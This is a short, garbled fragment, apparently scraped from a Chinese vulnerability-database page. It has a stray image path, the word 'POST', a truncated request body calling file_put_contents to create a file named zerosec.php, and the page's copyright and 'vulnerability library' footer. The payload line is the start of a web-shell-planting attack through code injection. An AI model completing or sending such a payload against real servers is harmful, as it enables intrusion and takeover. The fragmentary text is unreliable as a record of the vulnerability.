
POST
s=file_put_contents(‘zerosec.php’,’
©
版权声明
文章版权归作者所有，未经允许请勿转载。
漏洞库
点赞
0